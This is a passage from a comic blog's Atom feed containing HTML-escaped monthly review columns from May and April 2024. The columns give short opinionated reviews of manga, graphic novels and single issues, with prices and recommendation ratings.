href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaT09ShEm4_6ZVYLEKlaDNQtNUxdXmT3mjcV_-uAW97NIPHMW_FhHo-aaKwao2jRFC5zX-0huIRIhYl3MJ5uMu55XBnbLTydosj4XXh3yirjXGxbn7QzuuRs7Va0aErmNbppNNKSzvAFpSq5vMj9S3ElFwIvEG4wya8hMalroyAobvnqbKW8Tn9VNrEtY\/s506\/BatSharkRep.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"483\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaT09ShEm4_6ZVYLEKlaDNQtNUxdXmT3mjcV_-uAW97NIPHMW_FhHo-aaKwao2jRFC5zX-0huIRIhYl3MJ5uMu55XBnbLTydosj4XXh3yirjXGxbn7QzuuRs7Va0aErmNbppNNKSzvAFpSq5vMj9S3ElFwIvEG4wya8hMalroyAobvnqbKW8Tn9VNrEtY\/s320\/BatSharkRep.JPG\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWent there, yes.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBatman: Wayne Family Adventures vol 4\u003C\/u\u003E: DC\/Webtoon - This covers episodes 72-94, which leaves 95-116 to wrap up season 2 in volume 5 (season 2 ended back in December 2023 online).\u0026nbsp; As usual it's a mix of funny stories and touching character-driven stories with a small handful of more traditional superhero stuff along the way (generally the weakest links).\u0026nbsp; A few more non-Gotham characters get into the mix, such as Aquaman and Green Lantern, and as far as I can tell they continue to borrow elements from the regular comics without worrying too much about continuity otherwise.\u0026nbsp; (Yes, the Thrasher mech suit comes from the comics, silly as its use in this volume is.)\u0026nbsp; Starbite's line art continues to be the perfect complement to both the serious and the silly stories.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: More Delicious in Dungeon (haven't decided how much more, but at least vol 2-4), Great Cleric vol 9, The Deep Dark (by Molly Ostertag), Kaiju no. 8 vol 10, Barda (DC), Magilumiere Magical Girls Inc. vol 2, maybe Cat + Gamer vol 5 depending on when it ships.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #18-19\u003C\/u\u003E: Marvel - Two done-in-one issues with cosmic stuff going on.\u0026nbsp; #18 focuses on Franklin Richards and reminds readers that he's technically massively godlike and will survive past the end of the universe.\u0026nbsp; North does seem to really like using Salem's Seven as more of a \"sneak around and cause problems because they know they can't win a straight fight\" threat.\u0026nbsp; #19 is a noir detective story featuring Alicia Masters as the detective and Reed Richards as the missing person she needs to track down.\u0026nbsp; Both were decent reads, although neither grabbed me as much as they seem to be grabbing others I see online.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #3-4\u003C\/u\u003E: Marvel - The therapy framing sequences continue (Soldier in #3 and Hunter's Moon in #4), with the new Moon Knight proving himself to be a danger to the area as his reckless and ruthless actions upset some delicate balances.\u0026nbsp; MacKay does a good job of ramping up the tension and dropping clues here and there to the true identity of the new Moon Knight.\u0026nbsp; Nor does he cheat even a little, he's got a track record of digging up obscure characters from Moon Knight's history and related stories...the guy under the mask even has a record of doing this sort of thing (well, not of being Moon Knight as far as I can recall, but the whole scourge of the underworld bit...not Scourge of the Underworld, though).\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles #12 (of 12)\u003C\/u\u003E: Dynamite - A lot of talking heads as the last dregs of the gang war plot wraps up.\u0026nbsp; And frankly, I'm not regretting my decision to stop getting Gargoyles comics again.\u0026nbsp; Yawn.\u0026nbsp; This isn't even a case of not measuring up to childhood nostalgia, I was an adult when the show aired (and already posting comics reviews online).\u0026nbsp; But just like the previous Gargoyles comics, it just didn't manage to capture any of the stuff I liked about the show.\u0026nbsp; Years of trying hasn't really improved Weisman's comics-writing chops.\u0026nbsp; Neutral.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #5 (of 6)\u003C\/u\u003E: Dynamite - More of the same as the last couple issues.\u0026nbsp; Psycho vengeance Vampi, murky art, Dracula being almost a parody of a Priest villain in terms of chatting calmly and infodumping while everyone assumes (correctly) that he's up to something shady despite his denials.\u0026nbsp; His big plan is revealed, and unless it's an elaborate form of suicide it strikes me as kinda stupid.\u0026nbsp; Maybe if it hadn't suffered so many delays and managed to finish before #666 it'd have worked a little better, but the long waits and muddy art really killed any momentum the Dracula mega-arc had going for it.\u0026nbsp; Neutral.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #667 and #668\u003C\/u\u003E: Dynamite - We continue through the Groundhog Day experience, with Vampi slowly figuring out more and more about what's going on, and the repeated world changing in unpredictable ways each time through.\u0026nbsp; Having two issues at once to read definitely helped this time, this arc does feel like it'll work better as a trade.\u0026nbsp; Mildly recommended as individual issues, can't really judge the whole thing yet.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs you may notice, Marvel had some publishing hiccups that put some books out more or less than a month apart.\u0026nbsp; As series end or get cancelled I'm less likely these days to add more, since what had been my local shop does not allow people to even open the cover to look inside before buying (Comics Are A Collectible), so I really have no incentive to try out anything that doesn't grab me from just the Previews solicitation.\u0026nbsp; No browsing = no impulse buying.\u0026nbsp; I didn't even bother hitting the store for FCBD.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), gets to end the month with a cardiovascular stress test on a treadmill, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"What did you people DO to that water?!\" - Aquaman, Batman: Wayne Family Adventures vol 4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5020909338960202923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/05\/daves-capsules-for-may-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5020909338960202923"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5020909338960202923"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/05\/daves-capsules-for-may-2024.html","title":"Dave's Capsules for May 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQOS74IIGVEz5CGi0ec5N0O2gcNThEJKbm1aqpE8YZFgCGjBFjwzPvuWYnBabGGeffRrfCwsIcZLHNFO_aVIU0UeNXF_3av5c5D1BiuhU9BykUzbpvBwR7TIqRnmugOqHFiE2cDtGh0MI5McNhm86xWyIr7-vWJgPiNeiQVYUUVe1ersmux0O66IO4n0\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4414685412233759582"},"published":{"$t":"2024-04-30T23:15:00.002-04:00"},"updated":{"$t":"2024-05-28T22:48:56.761-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mark Crilley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spectreman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thorn"}],"title":{"type":"text","$t":"Dave's Capsules for April 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAdventure Finders Book 3 Chapter 17,\u0026nbsp;Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 1 (whew), Robotics; Notes vol 1-3, Dinosaur Sanctuary vol 4, Cat + Gamer vol 1-4, The Mighty Onion vol 1, Thorn, Spectreman Heroes.\u0026nbsp; (No floppies due to shipping mishap, they'll be in next month's.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EX-Men 97 is still ongoing, ten episode season so I'll cover it in May.\u0026nbsp; I got Aquaman II and Doom Patrol S4 at the end of the month, those won't get watched in time for this month's column, although I almost watched Aquaman over the weekend.\u0026nbsp; Also, the latest Please Don't Tell My Parents superhero universe book from Richard Roberts dropped this month, but I won't be finished before the end of the month, and the latest book from the Wearing the Cape universe (new series in that world) dropped but it's after PDTMP in my reading queue.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 17\u003C\/u\u003E: Patreon.com - This is explicitly an extended homage to Avengers: Endgame, as all the friends and allies Clari and her crew have made along the way join the fight.\u0026nbsp; Not a whole lot of fighting this issue (more along the lines of showing off), but it's made clear that despite all the boosts and allies and so forth, it's hardly going to be an easy battle or even a likely win (other than, you know, dramatic necessity...but the fourth wall is quite solid here and the protagonists do not know this).\u0026nbsp; Recommended.\u0026nbsp; $2\/month or more on Rod Espinosa's Patreon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESpeaking of Patreon, if you subscribe to Linda Sejic's Patreon, the story pages for Punderworld vol 2 are complete, but the finished collection and printed copy have yet to be announced.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GhL8cswOdHOpvAcGEQN1Cvqu6v3aa0JdDz_DnCWcTCSuayQA93x1TvegSH_qhIZui69pN1ZWB5Blbi1XTKz4rnE8fMeOohunpPKj3KHr1TF7_zvcRVK1kv_bVCv7luZkAaotU85KGo49CpeShmKtSTrv_sez3XqRMJ7XbYwylJT86hsJfRWy3wpENTo\/s1000\/81QJhL0YrwL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"702\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GhL8cswOdHOpvAcGEQN1Cvqu6v3aa0JdDz_DnCWcTCSuayQA93x1TvegSH_qhIZui69pN1ZWB5Blbi1XTKz4rnE8fMeOohunpPKj3KHr1TF7_zvcRVK1kv_bVCv7luZkAaotU85KGo49CpeShmKtSTrv_sez3XqRMJ7XbYwylJT86hsJfRWy3wpENTo\/s320\/81QJhL0YrwL._AC_UF1000,1000_QL80_.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EShort pants, long title.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 1\u003C\/u\u003E: Seven Seas Entertainment - This has a BAD case of Light Novel Title.\u0026nbsp; I'm just going to call it Easygoing Territory Defense from now on, and even that's a mouthful.\u0026nbsp; Anyway, this is another \"salaryman reincarnates in a fantasy world\" isekai, and he basically just angsts himself to death before reincarnating.\u0026nbsp; Unlike the typical \"reincarnated as a hot teenager\" isekai, our protagonist reincarnates as a 2 year old, so he barely even gets to his Nameless Village by the end of volume 1.\u0026nbsp; Very extended setup, following him through his youth as a \"prodigy\" (since he already knows how to read and do math at age 2), and then the huge familial let-down when his magical talent turns out to be \"production magic.\"\u0026nbsp; Basically Fullmetal Alchemist-style transmutation alchemy in terms of its effects, but never strong enough to be considered magical talent worth having (like, a typical skilled Production Mage might exhaust themself making a sword, then be too tired to use it).\u0026nbsp; As we see in the flashforward first few pages, the protagonist is very much a prodigy and can whip up a manor with presumably little effort.\u0026nbsp; So...lots of setup.\u0026nbsp; The real story starts next volume, in which he tries to turn his Shameful Exile (for having \"unworthy\" magic) into, well, the STRONGEST FORTIFIED CITY.\u0026nbsp; He also has the fairly standard isekai protagonist superpower of not being an asshole to the little people, which is one of those ur-fairytale tropes (the person who is nice to those seemingly beneath them is rewarded).\u0026nbsp; While I don't yet read a lot of isekai, it does seem that pretty much any \"modern world person reincarnated as a noble or other high-status person\" character gets a lot of mileage out of just being halfway decent to the commoners.\u0026nbsp; (Rei Taylor of I'm In Love With The Villainess is reincarnated as a commoner and is creepy to those of high status, which I suppose is an inversion.)\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn, Rated Teen 13+ (probably for some ribaldy early on and the combat scenes near the end).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ERobotics; Notes vol 1-3\u003C\/u\u003E: Udon - This is a 2012 manga based on an Augmented Reality Game, but it only recently got a U.S. translation as a Barnes \u0026amp; Noble exclusive.\u0026nbsp; Diamond has the first volume available about now, though.\u0026nbsp; The premise starts off interestingly enough...a near-future (2019) slightly alternate reality features robotics competitions that are significantly more advanced than real world Battlebots.\u0026nbsp; A couple of kids are trying to get their high school robotics club back on its feet, and while there's a few bits of initial weirdness in the setting, it's otherwise pretty much a Club Activities manga in a world similar to ours but some higher tech and all the serial numbers filed off (e.g. one inspiration for the club is the \"Gunbam\" series...every brand name is changed, but you can generally tell what they're supposed to be).\u0026nbsp; The weirdness of the world gets greater and greater as conspiracies and secrets get uncovered, but then the pacing goes straight to hell in the third omnibus.\u0026nbsp; I don't know if they got orders to cut it short, were getting bored, or just thought this would work (it didn't), but it feels like they left out a volume or two in the middle of the third omnibus.\u0026nbsp; There's several sequel series, but I don't think I'll be bothering with them if they get translated.\u0026nbsp; Some interesting bits, and it works pretty well for the first two omnibuses, but it really fails to stick the landing (even though the first scenes of volume 1 were a flash-forwards to the Big Fight, so it's not like they didn't know where it had to end up).\u0026nbsp; Very mildly recommended.\u0026nbsp; $24.99 per volume.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDinosaur Sanctuary vol 4\u003C\/u\u003E: Seven Seas - The pacing of this collection is a bit off, I suppose it's a case of definitely NOT writing for the trade (or tankobon).\u0026nbsp; The flashback origin of one of the supervisors finishes up this volume (complete with a flashback within the flashback), then there's a complete story about tracking down an escaped black market Velociraptor, and then the first half of another arc involving a rather uptight supervisor.\u0026nbsp; Basically, once Itaru Kinoshita got past the setup in the first two volumes, I think he started stretching his legs storytelling-wise but stretched outside the boundaries of collection size.\u0026nbsp; It's telling that if you look at the back of the book summary, it's purely about the Velociraptor story, they don't even mention the two half-stories.\u0026nbsp; At least the first-half story ending this volume can be considered something of a cliffhanger, whether or not intentionally.\u0026nbsp; Recommended, I did spend rather a lot of time on what's really a minor pacing quibble, don't take it as a huge problem.\u0026nbsp; $13.99\/$17.99, rated Teen 13+ (for dino violence).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYHBSH1KYl38Jpi1zXbI0NvRZzI1grOkBsnz7CPhUp-0-5hXIAWEfHQoKbIw7grqdGsikblScZriXDEZ7Mw7pTaTT6-Qeiv3ztiWgQTyGBcQ-Nxc6hQEMjZMtko3n8rNh_w95Q7oEnpL3vVZ0Pb7UNXeMPYxjs8SuQ33VPLLoSqDMCm3iRLm5yvKb6Sd8\/s1000\/91qvxK4xMPL._AC_UF1000,1000_QL80_DpWeblab_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"682\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYHBSH1KYl38Jpi1zXbI0NvRZzI1grOkBsnz7CPhUp-0-5hXIAWEfHQoKbIw7grqdGsikblScZriXDEZ7Mw7pTaTT6-Qeiv3ztiWgQTyGBcQ-Nxc6hQEMjZMtko3n8rNh_w95Q7oEnpL3vVZ0Pb7UNXeMPYxjs8SuQ33VPLLoSqDMCm3iRLm5yvKb6Sd8\/s320\/91qvxK4xMPL._AC_UF1000,1000_QL80_DpWeblab_.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe cutest griefer.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECat + Gamer vol 1-4\u003C\/u\u003E: Dark Horse Manga - No, this is not about a cat who takes care of a gamer, that's \"The Masterful Cat is Depressed Again Today.\"\u0026nbsp; This is about a hardcore gamer whose life of nothing but work in the office and gaming at home is disrupted when she decides (for reasons that escape her) to take in a stray cat that was found in her workplace parking lot.\u0026nbsp; Musubi is a totally normal tuxedo cat, and Riko is such a gamer nerd that she can't help but think of everything in terms of online gaming tropes and rules.\u0026nbsp; For instance, when she realizes Musubi has fleas, she jumps to the conclusion that this is a negative status effect and Musubi could very well die of it if not helped immediately!\u0026nbsp; She's capable of behaving like a normal person at work, but it's as if when the business clothing gets swapped out for sweats, she leaves her ability to interact with the real world in the closet with the outfit.\u0026nbsp; Musubi is basically just a normal cat, though.\u0026nbsp; Each chapter is fairly short, and is followed by a brief \"how the chapter looked to Musubi\" epilogue that anthropomorphizes the cat a little (he has thought bubbles and about as much reasoning as you'd expect from a kitten), but it doesn't cross the line into \"Garfield, but replace a nerdy guy with a nerdy lady.\"\u0026nbsp; I suppose just as Way of the Househusband is \"how to run a household, disguised as entertainment,\" this is an educational book on owning a cat.\u0026nbsp; Or two.\u0026nbsp; Volume 4 has a her get a second cat, because that can only be good, right?\u0026nbsp; (The anthropomorphic aspects ramp up at this point as well, now that there's two cats who can communicate with each other, and the dialogue between them gets more like people-talk.)\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Mighty Onion vol 1\u003C\/u\u003E: Little Brown Young Readers\/Hatchette Book Group - This is a sort of spiritual sequel to The Drawing Lesson and The Comics Lesson, but focused more on the problems arising from collaboration.\u0026nbsp; This is somewhat ironic, since the vast majority of Crilley's work has been writer\/artist stuff, while the core conflict here is between a writer who can't draw well and an artist who can't write well.\u0026nbsp; The story is told through a mix of passed notes, diary entries (mostly the writer's, so bad art), and the occasional finished story pages.\u0026nbsp; We never actually see the \"reality\" layer except for the cover and title page, and I did find it a bit distracting at times...I'm not really into the \"kid's diary\" style of comics.\u0026nbsp; With the focus less on \"how to create\" and more on \"how to manage your ego and work together,\" it got rather preachy at times.\u0026nbsp; I suppose this is one of those places where a book aimed at middle school kids doesn't work as well for an adult reader, because while artists never really outgrow impostor syndrome (and thus can benefit form things like The Drawing Lesson), I just wanted to tell the protagonist to get the heck over himself.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQdY7PD2ieQR1ZpWRxjwGzHnTlOcYlmrPZdGZJ2T2_OIcvEfZGJuZe5UMh8WPLdCWaJjMesrlNFW6zy6mPMnEYx8cohMD1DjYY26CldXKZwuhetRkW7TfDPbpc54mJdZNlR2rnynSL-G8u8xMQ1KuTSA4LkKKbE5U_cc9HIxPUmzDIncIoGOioUG0PNs\/s641\/thorn-complete.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"641\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsQdY7PD2ieQR1ZpWRxjwGzHnTlOcYlmrPZdGZJ2T2_OIcvEfZGJuZe5UMh8WPLdCWaJjMesrlNFW6zy6mPMnEYx8cohMD1DjYY26CldXKZwuhetRkW7TfDPbpc54mJdZNlR2rnynSL-G8u8xMQ1KuTSA4LkKKbE5U_cc9HIxPUmzDIncIoGOioUG0PNs\/s320\/thorn-complete.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe rat creatures were already stupid, but not\u003Cbr \/\u003Eas endearingly so.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThorn\u003C\/u\u003E: Cartoon Books - This is a kickstarted collection of the Thorn strip that ran in the Ohio State student paper in the 1980s and was a precursor to Bone.\u0026nbsp; (By the time I was at Ohio State, the quality of strips in the paper had declined precipitously.)\u0026nbsp; As Smith points out in the preface, this was more of a variety show, that included some of the fantasy story elements that got turned into Bone, but also 4th-wall breaking sketches, crossovers, etc.\u0026nbsp; Even the main storyline has a pretty permeable fourth wall, but you can definitely see the (pun intended) bare bones of what became the comic.\u0026nbsp; A lot of stuff got dropped (like the Falwell parody) or changed significantly (returning a baby bear to his mother got changed to Bartleby the baby Rat Creature), but a lot of the personality stuff was already there.\u0026nbsp; Recommended.\u0026nbsp; $30.00 and very heavy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpectreman Heroes\u003C\/u\u003E: Antarctic Press\/Phase 6 - Okay, shortly before the \"get out of my store or I'll kick your ass\" incident, I was trying to get the individual issues of this series.\u0026nbsp; My new store wouldn't order AP books because, well, their ability to hit shipping dates went to hell a few years back when they hitched their wagon to Trump fans and started shedding clients and creators (I hear they've even been evicted from their long-held offices recently and are operating out of a private residence).\u0026nbsp; So, I basically gave up on ever seeing the rest of this attempt to reboot some fairly obscure early 1970s tokusatsu characters from the likewise obscure P Productions.\u0026nbsp; (Near as I can tell, P Productions put out stuff that was comparable to Ultraman and Kamen Rider in quality, they just never hit the zeitgeist the same way outside of Japan.)\u0026nbsp; This volume collects five issues using various P Productions properties, including one that according to Wikipedia (Hyoman) was merely an unaired pilot.\u0026nbsp; I have never seen any of the shows, so I can't really tell if any of these comics directly adapt episodes, but most of the stories do shoot for an early 70s retro feel in both art and writing (which, um, means the writing is kinda bad on purpose at times).\u0026nbsp; Prior to finding this collection at an artist's booth at Yellow City Comicon (Roberto Rivera Padro 